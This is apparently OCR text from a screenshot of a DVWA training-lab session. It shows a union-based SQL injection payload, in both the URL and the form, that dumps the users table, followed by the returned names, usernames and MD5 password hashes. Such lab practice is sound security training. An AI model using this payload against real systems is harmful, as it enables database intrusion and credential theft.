 127.8.0.1/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C++concat(first_name%2C0
67%
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null,  concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null,  concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null,  concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null,  concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null,  concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More Information
Activate Window
Go to Settings to activ